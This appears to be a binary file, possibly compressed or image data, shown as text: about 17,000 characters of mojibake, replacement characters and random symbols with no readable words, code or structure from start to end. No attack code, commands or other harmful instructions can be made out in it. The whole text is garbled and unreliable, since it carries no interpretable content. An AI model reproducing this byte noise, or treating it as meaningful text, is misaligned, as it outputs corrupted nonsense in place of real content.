�>k$��J���ǎ����a�'B@�lMO�/����(@.�vb��V$o+8`< m��$��� /�N�e[�f��:��+J�j���O�M�n����3RΗl�Q���d��~��e%Pk�8�ظ��R�'��a6��Drdr�ФXΗZ�8"�jD����r�`Ăz��r��ȏ�vf��o+Ԫr�	��w�b�P�I-�¼�fSM�2 �ހ�L+�A /Ol+B��q����J��4����n�Ԑ�V
�*�ʨ-�<"P��� � EРT��UHgѐ�h�.���ё8���k��,�1�N���d��;�ǖ� H Æ��"dd���pnd�FB�M/m������p�m�
�P/�3VB�����Mr�J��>8�6
�!�qf�`���hFF�8��J��1y0J�̠�`�x06�\����@1�@6�o"��4BA���t�n�|�i��:��`J�`�����
 ~F� �����r��"u` �Q��d5�2-��p��~
��$�R�x� �a�z2�aH��8�����%��xn�,b	������K�l)	�.\��na����౤"$��0�2��V�N0�*��s -_ѿ��Ql�3R,	O"/3��N�b�6�CP�� �0�l�l�� ��\e�S&&�����ĭ�"��֯0��x�qG�j�dY� l̥<�"���lx���۲��&Go���b�?�P�l�a؈�������f�@�n6�m-(��4�A����l5Z�5߳𬲁j#瞑'�D���`%EU�9��
� Z ��w���� 3=Nׂ>������p��nS>�ɦ��Z����FPV ����da�I�5ŋ�K�������8�-`�#����}@�C[Dkc+`eh��SDS�O�B�z�Y� K���M� G���.�����
q��ȶJsnFa$KAK�p.^#s�G�(!L�R���JFF�{
6��`uN�tLrD]`4�O{�H L��,Z�P�	>��t0�q�б	��Q����p����/��LAB�4�M�.�v�$���]g\o�?9UA���z>[�MgKN����W�U����v�9��K��I�� !ȄLU.6*zj)zȦ=\�a�&�2�Ķ�a66��Z_- �J&]?$7!��<�w�##�$8� .tq9C��ݩ]��g�ᕖ�ʂK��XI--�5�=VN>�v�Rjc�bM�L7%A�o �c1C_�V�Rs5�6,c����J��
l2�H���v08s?�y"�6왮o�B2M��H���g��;bwj ���t�h�nQ��]�Ey8J븒s;�sCb����v�H?�tOw�l�`++A���@WA�f㮝�%�asb�9��w��ıh֥9s�`mz�s��G��Zu}sz�7$^Dt�V��w���{���b�2$+SN?�V�v�p&��W~����kh�!;��`�P��<��(z�s�w����W2J�qr{�wl��=w f�{�.2x ڷC�����p��`�u�E_����W�Dv�d���	�wa�a��<{z�G �"d���؈���X  R` cd�-�X� �8E�d+4�t�V��`�MC�",b"�� �b"�؍ߘ�M%X{e�����8>i#�؏�؍��6�؍5@���X��0E$�C;&���㔳�{+#mO�|ׅ��~���v(i��x�./v=�<w�j=����E�l�\l���B�5Q��B�$Ld>��%� R@�����X� �/����5�����*�5�6��'���V.=�sXp}m�^�ׄ�D��
f@�I�����9�O��wk���7i��hFy����`%Gq�F�$2wXyna}��h)�}��Y��*:��B`��J�@H��[�^����R�x�/�ٝv��E�!�ҦY���y.o��974�ٹ6���.Y}sΝ���7���zu��b0�c�DY���w;��;��~=��y�V����'g�\�@���W�C!6������ W�yj�S�u�yR�	�i����8h6G���y��Zg��.-;�aVvڨ}�ڈ�����.���B;O�8����zK��`�c$'�ZN0���De��5'{�-�b2��݄���=z��A@��%oI*`�5��o'fi6�.��K�^i7�ǻ��Y�-YNX$U��q�;)��'�I�����Ԗ�� �'���G�\6~�z���-`)�Ū)<�����!I�-��o�'�f����9+�۴��eT�Wa�A�V=��s:�řl�������-�I�G�s �5G�crw�)�"��{=R�0b���-�W���W`�Q(�/��� ��d�1�����ӀęӒM�����z�i�VC�����c�O���O)�:h��k�Q��ã�)s�������8z�\��yv �)�c�X�۹�ےXz¡���rV�D�G��縞偞�`'�!F�O}O��I����݇�\��;eH��ƛ�*x��ѳ�9*2�Vϗ����}�	;��Ǚ�����@tvh�_4�-	�'�,�f�۳�SaD�o����ͻ}�/ԍ��@�Թŵ�?�y�St�g���~mx�c�ğ������yC12��ݢ,�k�H=������y��g*ȣ7�� ;�<�`ۿ��ϛ�=.��ܽ��|+.��E����G��=�s^u�*�Yۙ��Fú�pT d���`��Z����.�)�)�;y|��ʰ�@�O�����Հ\z��I~��A���uER��$_<��`w�<�w�����^���&�`�����Σ9����S�L���|����b]��ڮ��ɯ ������
"\����v�|ɾ���F���ӛo��ɫ��%v�NV���:�W_�O������)�N���/w$��	<��;�� �y��9�E!ܟ���E�W��$�:�7������:���s՝�`�����{���ݠ�vXi� ��2� ��h<��) ��`��~�V�犼����N � �h�9}v��p�VP���S��E)�XX�(��	-@�t!�$NRV0pzu�Z�uF��^�1�0����$��hz������M��44X�4817-=DZx \w �] =3I��ɍq��M���]M9��U�wk��˩���E���	�1�U2 �O%�B�(QSÊ�>a�+�)a?�� ��F� O�L�E�h S$`��h��1�	NI�i�. ��펬m.2�m?E���XG�:^h��+��Țxk���$k��@)(-A���$��(aRE�d/N����Er0ᑭ�f�x�]b�H�d��ʖ+#�t�3&;w*z�SZ!�>j�|�Cf<}�H�����z��>��.o��|�RE�{lΰQ�O��d�'�P.@�1� C��y�n"R�0�[�ϣO�~=b�@@��>N��G���j�3\4��51c@h�Pc����@k�,X4ёq\��n��s����V[a7���G�-�lC�G�)(�)��@#]d��t�Kw'�eR`D��ސd�@R���2�x�,ɞ�W�d�1�(S��Ӏ xPF�e3Uv�e�m撛�4�������=Q#HAE�O�bDH�<���%�`!�Vq\W�����6��k�-�H�� �B},�G
l�r��]\��i�wG��'���FMN�R��d^y�\lJ�4�rv�4�0#��q��E�j�5H���,�L4
��0�e���xĀ&�(��a�<�NJ�&�a�����ޔ)ZLV Rj#�֊^�tɚ��� R��=l	�sBkF�V�QB9���",{0��j���3_��2�S �`�Q3Q��eC�Y�Q�]{r�x�ӗ�b���0Ƨ�cJI�VF�����^̈́����+�k��$�=sY�&�6���z��%ⱐ��4����w��;�����b�p,J���G�@��MD[��禊m����-��v�h�x�L�\�f��`� M�D� d�MQ�s����x3��ㆻ�R���?r��O���1F�&6c���3�"@ �Nc���c.�}����+3�|�����1�Wn��Ⓩ,J�+�5\���q�h�� ��%�d-�i
Ap>TFh���ܵdW�f�`���4`R����V�D���1�	��9�����w1�y�Έ�7�:��ksM�\��f�PhaW4�b�Q�o(�4��h9h�LzU��72��
��╓
��T�Q<�H�8f�Ѣd���RE3�  �,������vr�!Ԗ����E�����&j#L�	"�1�kت�Us�5Ak��!�EJzGy�Z��Ƚ�\'������|Q��l��y�iUHt��HxQ/��A�84�BH����Ȏ�Q�#�*l��F	�G��KL���Mo
d��7���A���4�q`���&ͩ�ra�x�����M��+mN Q`)K�E�S�^�01((wl+C^w�/�������4��/��_]�	�n�R�NQ����W���8��"a$x�ڵʤ"��gu22���7��t  U��GO�`h�]�<���}��I��f��D ��T�i*�m��_�I�J )J!�R���]���a�,D
�Q�B��':~R�^�瑔�ό���6�T
adDJ�`ŒJ�;ʵ�HM* ��p.
�*��"/���᳁�P5*���(��x�7!�>3Wx�d
���+3��%V���AW���e��p%�I���G!��JQWl�;S��e"0��X�Ɯn�3�®� 8^��b;m�WG���|�t]8�ĺ�O-�z�LM?��o[@�����őt��[j�Me�o�Uk,����Kj�HP������~��U�a���b�ń���-x�$
�>�޷#P>�GFae�.���̅`�)S*���L�z�m�έ�5����<@UFN��a^��x3^qk�t��L��$��WNE&��n.�6c���m�.vѼ��P�@^r&�Y:���u�y��(�� !X�q�XY*�����) ų�c�Q%ɴ,*��.����U�iL�J-}P���3U=��L1��Y�X� -�t�2hC��_����5bg�+耒cN�[�w��[�7=�$q�KB�,aQXfr��w0k��<8
�ޓS*+_]��:��4y�n2J����-h��f�l�nQF�ڂ^Ț�E-q�
���msC�yS`�ԉ�4l@3��`��
�4��t�c
��>�Q�O�ſ�m,R�kQ
���P����2�MD���7d��=�?$SH�o���φB��2��k�ܱ�p=-�N��ECG�VK����q��hW�e䉁m�\Ĵ|p8�u��f�i�]5*i3_��p���孕{M�8Rgh����J�������3\�i�S�\%g���W���uĒ���il�U����?h��cDj3jaHo\�L��R�8^n��,�="n��|rN�男[T���EI��D�:K�,,����R`��B���R� �������_�|�qRl���Hԋ�(/�KVp���2��ydDfa���h�@�*�ZOY�Ma�y0, 7��
ݚ�<U����S��_G�ҳA^�Q�ex@
���IG�aZ�\�ea�xҚXã]�j	`�-`���|_���R�G`-
�D��a����R�KG����>�A�Q��D\��׭��Q	!>���Li�WeEΗm�ɑ�Yb��B����4�&�K�$�tԙ"$�阉(�l�Q`@��I��A@$)��$��^j���Q,v1Uk��IZI�H���2����D�De���Y�a�}���7l����ď�0�
�O�#�T	����ܩDj����D�u"��ǹ!�Y��1D��葸8�Q��;-�t�زE�(�!�}����0��ޱ�0jdFv�O���"p�ս�Ħ�Ɓ0Fq�K�-�qc�y�͚��-lY��W�pD�� :�K����}y�6\�A��Yue�����ϡbV�I�8Ea�,���%��X!�D�;�G.����"�]��0N�[>�Le3rwHs F�4H�,������4J�$B2"�L���]���hq�@"�ݯM����}Yf��JqYQ���Uו�b�������0�_W2d��=�����U�%��Hb�V��])�6i"��R�]aXdPm(#���B���DGg�i��� �B�I�UĞ#��b2LR��">�:z�:�T��$)|e�g�����cRRL�4��zb녟�D�P}dԲ]���8��X�Xڈ)�@BGΝ%��bT9mU޼�b���&����6'����]�0��b�dG%� S�WW�$9�dc�$7�DėM6�N�`Jٝ|^�!nV�y�MJ�O�;N�:��	^�3Հb����y��u[���\(�%^
bP}x� X.�@$��8����ғ���=m$�^�՛uQW]SH��b�$�5C`�� ܀x��qVIV�nq���>���c.�0)�ݑ�F"����엔��:���4�a��\B2yi_(G�Yj"" z$h�\��)��Ц-b�s��V���6�C� %�e�
���T��f�h+j[:�űn��[=$c�ޜ5�"�� ����~�I2����V�{�9�ʪ��|1_��'�\i���>���H"O��]&Q�E�ú;zİ��]�\�V��l��0��dh��VҨL�h[�Aq�%�I�pZ8�XqJ�e�T[���
��rm��#���H�]x�5�+�d������+��0���6�j=hcM��²j)�lP�!���51�	��|����@}���8)J0�����ӯ�,-��dTli�pƦ=8�����i�u�Ρ�-�����7��e���l����I��jk���@�F��Gl�Z#��V�4���؆���>���������*܂f"Bi�U,x��<�iV��*NΝ]4��〢,z��Bz[Z�%X]���EV0a�(�oyh��,�rk��iYZ��s�cE��0��F�[��2b�̪u��ͶpT��h ��iM��AV�Lz*��fe ))^�	k��
�ѭ�d�٪���@�ChmRa�=�����O�lB�bYlJ�ަ�8naZ��B���-�)qM+��i�����`����%p��ft*����WL`�e'��R�:�{@�-���Є�A&rtń�m��*�F̖����-�pL�j}�fM=I���&)j�6 w���L��k1��ٜ���l�P����i���2t������١�����)�KV$�Uu������YxCyQȅZBl�Ԁ7����jWz�^�JI��ʗ�L���TQ6,���:�
UrƊ�����u�%
�=2H�Rՙ�/�thYW*��B` 4��K��q�(��l��k�QF0`�Tb��t�/&���,����6�DhP�������K��Go�j����~�����{��J�*f��L�jŰ34_	��!'�$n�>�I�˘=[u��G����P�A�-V���l:n@w q���A���ȟr�P�S�[��v�>�t�H����ö,E,A���4�Ts���x�(+-Gd���a��o�%u�MD;�iڪh=2}S�N��sh�0� ����Z�<�0>h5a�J|+"I�Y�����y�AÓ�e�;%D���*o˱��YZ��Ty�k�B/z�����)l0ɵS��� Ds�'`L�O/�:MC2�c#v��3fOB�����֦T�J8��	1�d	R�����&�ql�xDi�F�u*�s����]�r2em��QP�r��+6˫ϖL za^��i�5h�mJZ AT}f.�&nA�� .�5V�x�$H�Ȟ��l�2��y��)����$B�e�m���X Ih���<D���#���3����-2	"#ޤ�l�!�p�^8\��=���1%{�b�`(��CD�8���<�A���r�_,C��$�o�),ht�(1����v���M�G�8*$����|A�@������sL*G�?E�#bz �8_K�R�9fsL�n�fA�2��P���Z4>[b's�]��܈8Cn2�n%X�nN��Z��_��kp%�{+[�P �I��#���N�G�s0���\J0Cʴc�UD��ېD��=^B�1�ː'u�3����M�� 3M�!���-�:a5�6%�v�Ð�o8��/("R�z�ϲ��l=�T5C��X���b��YB��_�*p�G�gzꭻ��#��/�_�� h�S,�� c'����_}c��+��_G²B�If�d��˳�}ٔ���_�Q�J/�<�>�\ǻt?e  !� < ,  	 �U �@�pH,�Ȥr�l6=��Ea� �s��z��xL.���z�n���8��DC���G
r�������������Mv+�|��yzU�WY������������z{���z+y�)���������i 
���7+���+���BB����������[ྗ|��ֻ�߷�P��-�*\Ȱ�CB��m���W7}�� G�ϸ<d	�C�uS�\ɲ�(𔧗�jݬa�!ӯ�q��,�@I�H�*]��V���cE��9�ѱcl��d��m�%�lʶ�۷oL�1 ķ��u���V�_�*���'��E��]̸�cxr!D�xu[��iq��9l>�|�R��ӨS�~$��l!^x-vkW��<wݝm���ZM����g�za�l=�w�ʃ)W��p���&b�ËO��#@��]�q_ߎ��>q��,8W����nY0�'��� ����D�]�WX���/�%��p f���`���e�
ѽ6��1�->�'�}�u�	u���㎬Xq��0��.&���^�A�}�Q �&��%4�Xf�%#��E��fK���q&�%�y%Zh��ؖt�i'?*��&��2�]�m�M0��R�-��Д�T� D\y礔V� X0@U	�@a��xT�&>�}��p��E�g鬴�	�E�m2�]-�8� �!H��/�� �5��׉�%)��U�ؒ��WXЧD�jK-�(� !T��ZG�Y㕂���=!|XDADd����:����a X՗� {��G�.>մ+�5���dx��G @G�dPr�(�����mA�i�.v��u#,�@��^�Q7�A �=�QsUT�ʚB��4%3���T+tގ�B�iҜ��vdK��Lb]���U3��?��� C  �ȥ�5��V��ߐt 2%-��#Y�_Ľ� �D�w�U�����F�[[5�-�l�Cʃi�E]�Ӏ���" ;�_� ����Μ\�k��nb�[�07�V�5�s�Y�^�uK�
 0P�����ɯw��%�d�~?�_~�Q�(`#���D����������k�o8�?N��W��poQ۞�8�:�+��.e"`�(�`�F��@�(�^���@�㹦x����)�$"#��7#��@"·��
�B� RP�}w�p i|�+jA
@��O#�Ɇsd�=��(�R0U� <DԜ&�:��Q	�3]p�1���$���*7mMPȝ	��h�/��6てdK�P�a4��c�� ��@��IC%z I�H��M$��L. ����4�ʝ-ж�̍C0�&��̂d`p��c�H�@��T��Vy��F+(�jI�\հX�R��H�妜zX��V ��@)��&��|Z+e��@�t�R+(6z�$�ȡdvt�
`�z*�%L4�w⦜�5fĦ܁�
@)	��L
����Z��>�{�;(�~8�┡@�T�(�[TT`iHc�3H:�ﴥ%�a���P ��OD�\�g�@�,M�dB���V:���{�&�Z�Z"6�h-��'�B�}���D�K�+�j2����>�e(5{ǜ��	�c[7��$����z���u[k��`o`�T\ks�V����*�ȨR�U��q
!�	`� ���>5�r��@�P_���q<�J#x(��hm�
��InO�ʙW��	=���/p`��P0ظFM���<�u���^����5�K��p�7��TG��&�O��eF�=`��p�v��`��9^���UMJ�������o>t.��;��J��8f�g�`��\G�J����1�K�:?5��a0���ɂ����JAO��E�b���}�h���.HD��:���f�>A�&������E-"�F~,ÄMϨD��a(`�%��<�-s@d��i�(]��7����P,�Ӡ����s�R��^gFF��nUM��M� \�A����謀vf��G^#:^ `j$o!��a����������	�v�+�_S>6�J��p�r����N�	nL'�����. P�������6�r�o`o����`2ƨ��Q=�%�' .��|T�iA����\�	)�
���A~�1s�����[��-x����ـx{�@yjY�S�i�%���sUQ�V  
��ss�	з����O��\
��Ñ $��E/jꂬ8g߲�M-���}3� ���!_�޿ �4����ְo	���������s/���<�0���+<	�<�PDq���nm�7��}�s_s�@�u�� ������e����o��v�9��������:���m�߼�E?���X���V��]��c���_<�~Q�{@�1� �~tc�.�������?�j���y����i�0j�$j�6Z��'��5�e� 1 �5^U0�0Wl�Vr��g;�$?!@�m�e�_h���|@�t�V�Ƃ�t�VJ������g.S�I8��W>��@�Ahn��}��w���JXn3pwyw~a�K���?�g���ZhnB��wly�gOd���;�p��D�6j�V^�0-0a�(C�	ӶXC{|�aul�4,�I�"�_sh�F�V1� l�*Vf��\bfi.�sMC��$i��@ I8(p���������	�S���[8�؇waG3 ��W�؋��؊IhJ`]��pu��ʸ�0���8�'@�7��G� 5�>�1�f�Vj�g�&�uX^�#]�d��&glj�D��C0X�#�	v��ry��g�@2@%4��+XJ��m/���3f�����u.)�Kȋ����	 P�FV\x�"9�$Y�&y%`n`~��~�����xo�8���8��0��<ٓ�X��j2ph�7���p��62�F�Oq{P�Q s�!,�z㎂�L��P?�%x@Q�a^��[�!G6@�� �a	�Ci	�9Ղ0h�˅Y
��bt�՗� [( >y�)��4U���F������@Ynp~3��:Y����o憑������YnD�cH�fH���V`7�kg S�	��>: �>W�2X$�5�̄d� ��-ra�Wzl����G,�����
2��6�ޙA�݆s�p���G��9�Z� >(P����9��ɞ+-i�����o�I� 
�0px�i�c�Fyy��y6���4�߸���7��s[S�#�A�) �����p����4�!g9� !&�>�#���ڳ�4z��m�٣�E��B���w��C��=yn�xnJ���xn��x�	�V*�0��x�E��@�m�KY8�� ��Aە+���9����ũe��2��1��_3vAO<p^��M�V�7p�Չ3Ꝍ��8J�sycs�!�ٗ5p�i�����y�i\Nک�:���z� �G�Vj��6��&���2�f���i�	�;���
�H�v��J��l��`��a~UHYyDH{�V>XS%�D0^�Yz��'R4�g�PZ��g����S>�m�٨�ft�s;�S7�5u�}yt})��&��:��P�z��گP*�v����2)�p�֌���xg��إט���
�A��+kgj0�B]�T�ŭ��'^�|6�Қ +�j �Z^Zs;z`6�'Q�Z]�T*��@Z� �i@��c�_�c`�&� pOCi��e��:�I*����Cʟ�.�w`n @�+��inl;��*����E��=�A��g!>�&'G Nm�^�p�ڵ�S�A��]���UJ���u��3�R*57˹ov���h�g�Sˮ�רDw�gsy U���YE�Wn��ك�$�嶶�;�f+.�����i�zc��9��")��'yY˱�z�g�p�#�����a�� �vǺ3Qo���(^���w�j��u�CUr�R0�q�WF�ZZ��`�*�yi�ﺨK{�ԤY�@�8��y9��:���ٰ�Y_X����w�ȯ���I�o��( ˫��+�]H��V ��p	wh(u��	�B�`j�3�憥F�rU����n��V�0СH��d�ko_Y��C�?�3�������1�S��5:Ƒ6Y75J��@9� 
̣l 
���)�'��r���4�Y�~�ǀȂ��lo	�*���ӛGI�yk��o86"�8"Q��Tۀ��ZS��9�B`��#% PǙFq�8�5�[�h%BU�Q��������6�?W|z9�p��	P
�U}yaq��>Y��i�:Ȁ\�<I���L����+|�=X����<��V�AX�������� 4P�F�;h�JÔ٫�lה=\�� G�ɵ�N�5�eC ��־ � P�Ȇ5�9RE��wTHƁ��I�te�e��|��s�[�l`�;����o��'�2=�������K��9�.�Ru��ޜ��֑������z���
�TړM��Rm����ҫ��A��c���,@����@lk��a��4�* `��۾����#�˙��f"?�Ň:���V��s��J�k�sxy l&��Ԑ��	�[��?9�����=HӞ���yn��+u�ړ�|x�ȓ�Z )`y.��]����GmG�,�sH�ɷ7ւE���8h-{��)��~8=��VD�a�+0m�s6{PZB@����`L�/����ܳ�%-Q�|���|�i�t}D8�}%0���n�Z����빅=�RbWw*p�ά��V�!�n�K�M}֜��xn�^n�w��WթY�Xm�����u���k�}���P�W5�G�5̹&�D�Z�h͸�% ���1ܠ3ł��`څ���&�Crt�܂&�������&G�=y�o����}��n�[V�U�xlnukNu�[n��t%��}��y�ox�u��-e���	~���yΪ}���ߋ�n��W=�ױ��ջ��:����8�2�M��OR�Q��G�Jl&s��h�8Gd1�{���M���M� M�%�ȧ������sg��P;����XQ5�Xzi��<�ڈuh��^���\�v���"쓮�ZE����j���^�>}ԅ.���}�λ;��_Ί�fky�LyB D@��;�է�7l�@���c�����+�/"��%��>N]�h j�%Q3��I���,X� +��*M�+��&f���|��u @����L�~c��L��M@�_�i2;�W�v[6\���zX�U�-�co�f�R���~�����\\A8����p� @��0����e��Y��,���>�-��_j�_�V��<�[��B��(d��X��=��>��$1{� �A�$=;����}`�_0P�X�B?`����o���� qnp=�����Ȟ/D��@��X�vgW�;)��UaO�>��eo��o�i/����M�'Ꜽk��*ɚ�g�I�p�`:�Sj���v�L�!�a ��y:!R(+�d1<���
 ��R���Z� ����'h�z�F+$2"o�[^��o�08�28�		3%�&-�4	�890EG'�M9RYN`ceg'PloqoKfy{aar�m|y5;;5*2��?����b��Qb/h00�S�1�1������5b����������s+b�(�` �cL���aC������TT�q�RI�)�BI Jv8��T:�DْJ cT��#B$?�	:D("c�T�bDӦ0j4����N%� �zπ� �X�JpXQ4	>+��qAM�F*zT蔥��D5[��Aޑ�$%bi��F�,��?�1g���� aUE�0�0Ԫ����.X1ƅNܟr�ʕ�����U�a�����ys�(\�����E�+b�(�pw�)W^X�r��'��B�;��!�|=DF@x ��-pP�Z(���R��1*�B�2��J�,�`�ȲC�%x/%�ĨVXa�VL)D���ę
��)Ly��ERcDSr�$!X�yN�!�턃H�9�P���
�D�X�c�Ȓ4��,�L)K�T'$tf�͡�K��dI.9Y�$R�!��%����h#<���O�n���n�	��\��К�� =�R� ����>ƘO��C) E(P�@(0*)���4À,�x�WP �9zZ!��(q�<V��-%б�U1�G���g�}�*Ջ/�v���Wb��[!�E�:���r�c��ph��)��\t}� "b�+H�y����߆d�N�?/�H��@����뤓d�)��rr��lϦG��ɽ�D�����/���
Pk �BhU��bQ��X@�8F���9����0$B���(SQ5à>V�i����$M���R��+�Tx���Ѷ,\$��^c ���b�m�r��C�����w�}�;���E���Ԉ:�3��k�#F/љ,O/+�6��(�(���'�� VJ���á���V���.X����I9�	�����������z�F����Q���1Đ��T�זS� {O�|C3H��.}�؏�th����M}o��9����ǀ�<�	s\�(��<�A��(w��\ �A�x:��%|lt��HFR@�CYW*T��*5�� `�PҸ� ���,!@�� �5MWFLXqB�ab��դ�=J`�/W	���0x��6	�!�
9`��$�t! ��c>��ܑ�f �	�?�&2���	�����1J�BΧ����Q��:r��MP1� �e�`�<|�M���(%���Jf:Za-;�`&C���Z����`g�{@O���*�^�%$	&2�]pt��LO�����jp��I#$vԉ,`9�D%% G��ӝB��'�0HȀ��<�ٜ�4r_���B��-���)A��G�X�`	���H�'�HtXznf��|���H�J)�t$����*0%*T�#�P��0&B� �v�Y!�DI4�V�*�D=�C1��T�]T�6G�����{���4�y���@Y� d�3Y�3mu�[2Py&��hs$j7L��we������!𴟚���LO{r�E���N�y))�T)�j,%��>E��Z�')�O�~K�R`�t-�r�(��v7�A�> T``w(��p�64��)�ҠZMLժ\LV�.a�:��&Xy���r2{d�93�� k�G���<�H�y�z�X�f�z���>$\�́AO Qz�)��W,���U�����bp=� x:�p
t%�"J�)����R��2�z��Z��M�;�6ƶ��z"/a)�����)`�Xԋ����A��{��mg����lj�D|� �!��E���Ǒ�,�_�+����0ϙ�u�L���&�҃*�3�ZfX\�`|�49YEf�V�7[a�uR�8�$�a����c�b�4�'t嵣��M�	��g@5��P� W.EkYR� 5�����MFD��w)��� o�Z�_�ꃳڣ�q��H��G_�yF򅀅!733i^j>,��p����� ��_`���I F��D�:�����YJc�����M��d� q,G<24嵴����jU��� �^�'�EXb56 ����*xQ��W�ʾ�*�%e�m׻�/�DR����p���1H�������@	r�r���E@�Ā�~ν!HQ��i#�zg16�������f5� p�x��>�!-H
�@j����B���U�,��z �n��!�����yw�bFJ| ��8�C" YG
�A����m�H���Agx�AI��Q� }j��Tgw"��xd�P�����JN�:�����`E7��[@J��GG����I⎀�S�����L�侀�lO}�o��xI�����D�J��2�y�B.��N�	ɌE�d.�T�{�`Q ��*@^�`���~D0 zoI�P����-ТO̬���GN c�!$j���H$h�Ҏ��������.�%R�<`�گ��n(LH�C?��	*D�o�6�N�+P�	�t���>�@��
D��x���"j��!؞������ H@�@��������.�
��z��܇��*sA��L��c���.��� ��r#�D�T��q�$/�0f3k �. �"`H($�p� �d��)������"�`�`����Ƅvt|����xR sX�؜U�� ��$�@0@p�mA�ڄ�����0�9�3D��j�D�̱M9�m@�o��1����R�� %&�0�!_�,d�@><��F�&NS�	V��p
�NM+*$3bCxL���
y ��⩀L.6/�c�XDU
��/�^��1Q/��q��N������bϼ��M
 !6����N�"+'� �e��²w2H���JR���8�Ӥ�%y��^�&u�b�g�+����
x��D� D��>�%�\��a.0�&���>oخ�Z2,��U� 1���
�Q�Lp4j�k�~n"��ڴ�5�N��-����j���{�.�O ��m���OZd���2%p��"_"�Ho�&eǐ�RH�d>�%� �R�*�@����$C �H	�C:$tl���H���p��&�G�|�k�@<x�?�I,a�  ��A��@͡�Ds4m���z�I��������n6�B���*����D�q�"R�m�0S�9Oɜ��9�� F����iD��D�����. <gFm���BB�g|e=��D`�>� ���ɲ���F���?]�?E�$�3��v�Ama����r}oJ��O㉮
��}�b� �P�7�!6_I �B��L D-��%Pt}�"XT� ��)CޠT�"n<N	nP�0G�/����< ��-C����(<�Hy�	TI��#�/BV'wH2?<�  >G-x�$o�xE>���n S����U)3|�2;����"SM���Ǭ-N��C�2CB�M4D������J�Ԕ�O��`�͊��S{� `S��J�*ۧ)6P��D��*�ao�>81I�"��2�L�<Rc.&�RV�9������:��F�R��Ӝ��5X_�^l]���+�Gq`�Bi�#� �g[�%12�t�	�B�&�V�������Rm����M������Nm!\��D�'�}�!�\8��(����)Y�`�Ka����!�h�l��0���v}�R8J�&�S	-�*J8U�T5�2�F��
G����'l�:��h�R�	�� �`<�@
��h%�vN��F �cDn%sVd|b�D�Ӛi��b���-$Բ&4@��2Q�`�N_����r�8V*1�I�UO��I:��o[Cl��5	6��5�q� �~ svI�*�R���9��<W�z�`r2C0�l-�!�-Va���^�Z����
����>jMM̵��+|�Im,
��` �fK�� ��(�Q." L�v��
��Mc n{��{�ULDx�N�_��8�Ix�n�W���R^��~i	8"q'Qq_3�	cjs�b����9��I���$�%������aH!�,H$�IuY�	��9�@`�c�vtp�dzu�z1,z�X��XC�U��)j�@��qK]
�V�y���\D?'00XVX�U����CB�����a�@04���ya������S�U��}�g�E��Xd!,}� j@�
�Q�8��6�����/�m.b���`.
�P�CjP@�!�m�_�e_Bh�G� ��I(�`KQ�ᦨ�a� �ҡQu
b�f�u�b�o��tX;:H�ǥ��x"�����%��	lŶ\3�^ڏ>�{!�,��P�����A��!0�+�5 �W��q�� _��F�!��T�X�Z�y4k�p��M�9��6�H`��.�,\�F���d;Hu��Fq�F������S� vM�xFg�8��"��L���1�����I��R+>N�{E;9z��֗a���k=/KϲEB�� MO�D� �Z�YN�˼����1n":��I� �R��H��NeV��GB�d[nsD�N9x����3x� G��`���Tq���!�)L�U��'���� j79g�@v^Ʀ��9�Y�+��G&odx�v������N�Lq��U'���
�?G��8{���Ze�����B����8��mU��(��_��Sb�F���˸��R�{����儁{� $8��;F�T3$��F��%� F�"��u� wzv˻R��Z'�� O����&l�� e{�⨨�v�Ri�#wl�Xr�zK���*�d����ė3g�����EB��B�!|h���J�(�'�O��׬4�1��X����8���� �I��2}�2�Aܸ1ё��8�h 59���m\�;#HP�!�Yk����9��s&���#>[i���K�����MG���u*�T2�-��8�� ��=@`x�Z�����͝&@�?F�ܿf��O��)��H�Y������Ӄa�k��J�r%7�:@�\`�t[|���e���{!�<U첏�&���nΜh�/�3�� <�G}Լ=�',� ��(v�%�r	�\u���h}�oZǾ��VMgG$vA�Wz��湨E�(�����Ha+8��!r���y�=���q��A}�|�La��X�W�U|nKS���RJt3J���&�/@�?�`V�"(�Tк��e��I�Z"�o���G�R
[��`�B�r�a�<o�R�
Z�˅"@����<����R1\DE<�n2��Us�~
��}%�I�Dn �^��~����컸�qqOyG!���:��R�Y���z��Ź��g&�O'O4��
R���X�|pB�!�	��ʻ"���B�����^B���� ���jA(:�5�R(7p���xa
$Ҳ�ݚ=��/��>��g�
�1 "�16�Y8F6>IF
4T��l�x~��y���6�����6�������&�.���
��$4ږ�T#'';�6+?C#�v��Z_cg4�f��$���;2��Kdpë�T`�����?�<��{� ���
̤p���>d@��E�.Vd$�"�9~p��d ��:+�@�F#�Z`F�%H.AQ¤�)F-L��e��"ꄑ3�
�F(! D�5WC`� @��D�� 5��nö�����@��8�
u#TW0��%.�T�T��P�^�~	;Qb1�ʖ��*��@���NQ��yt���ƕ.�Ȅ	w/w��y�>~��-��@n�}�Ač{6J�X|���d���5cV�t$ݥ�;4H���C�9"��5:pxa=�PupP�È2w�	p�D�r�Y�H`�d)DD%�`�XDs���	^yy��
�&�	$Zf��S=�@v�+����܈v�&���h���#8�����8i��ML0c3�&m��B�L�B2t��<8�����Frd\�-�%��FJ�EGLm��i�@GP�i�OBuޠ�R��_�1�l�	�@ā+��� @�$	[<0Hj<8� � �����VH�x�!��xBC�*N�J����d���l;*���"��� �@������`+��b�N)��Y������ێ���Z�������$������P�&en!�>�Vr�����x��\u1���}�E��Mv�0�
t�=!hO���B��te���+pQ�C��`�)|��"�&�p#	>$�����h�V�(t+({)�ʰ��8⋔�8L����X���b�g�X)
��v(!( �s�=�w_ �+�e]�!~��>8j�T`6ګL�u)�@%o�`��e90p�u)RD�,:G� ��,���tb�Tq��yC7X@����O%/�D~���S��Uǻ�_��G|t�� _�g����G!B��� g-����8�]�>C�m����օV6��|O�b����%p� dҶ�A` q���� 2��b��b*ӷ�aPH��9H�yY��
`3��a�J*�#z�B͵�s<�pDU&��`KY��ڄ��թ�A�n���:�O� ����d%�|"&^�#��J���ag�-�A� 	ݡ�!��﭅����·��@}*(F��ӉN�jj��.J#��Bo'P�3���Y0�X�p��Hh�IZ<�l��"0�B��T�a<����YY�Wz0��2 Fx��0P�5:` ,a� *T�d ���PT�8Ө@G:0�%�N��@���&!H�@@H��d"#�I���(W��N���.��eJlO(u�T� Fsc���P1����[~�����W%��@t�U��K�k��@E}�$v+2�$IQ��\��(�$H�Rz�D�%�V��V�2��9�0�$#� �H܌`��Xt �c����c��e8۴�8���I�Z�*L.6���*�c�p��M"JG�C�
U�ߡ�wOT'R�	�<'ep��8T���&ʄ0�A��:��'	d}��##�VV"�����kT�����7BJ_���0p��R3<�nK��j�a�0��c+{��W��E�5J�K��8�1#�2d������L�\�&�L\�]MX�
 AX볒���c�1� (����Bg{(" �cU@ɛ������ �l� ��*K���
